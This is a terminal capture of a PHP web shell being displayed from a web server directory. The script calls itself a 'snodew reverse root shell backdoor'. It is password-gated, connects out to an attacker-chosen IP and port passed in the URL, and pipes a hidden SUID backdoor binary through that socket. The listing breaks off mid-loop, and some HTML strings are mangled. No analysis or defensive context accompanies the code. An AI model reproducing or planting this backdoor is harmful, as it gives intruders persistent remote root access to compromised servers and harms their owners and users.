 zeus@olympus:/var/www/html/0aB44fdS3eDnLkpsz3deGv8TttR4sc$ cat VIGQFQFMYOST.php
<?php
$pass = "a7c5ffcf139742f52a5267c4a0674129";
if(!isset($_POST["password"]) || $_POST["password"] != $pass) die('<form name="auth" method="POST">Passw
rd" /></form>');
set_time_limit(0);
$host = htmlspecialchars("$_SERVER[HTTP_HOST]$_SERVER[REQUEST_URI]", ENT_QUOTES, "UTF-8");
if(!isset($_GET["ip"]) || !isset($_GET["port"])) die("<h2><i>snodew reverse root shell backdoor</i></h2>
br>Remote: $host?ip=[destination of listener]&port=[listening port]");
$ip = $_GET["ip"]; $port = $_GET["port"];
$write_a = null;
$error_a = null;
$suid_bd = "/lib/defended/libc.so.99";
$shell = "uname -a; w; $suid_bd";
chdir("/"); umask(0);
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if(!$sock) die("couldn't open socket");
$fdspec = array(0 => array("pipe", "r"), 1 => array("pipe", "w"), 2 => array("pipe", "w"));
$proc = proc_open($shell, $fdspec, $pipes);
if(!is_resource($proc)) die();
for($x=0;$x<=2;$x++) stream_set_blocking($pipes[x], 0);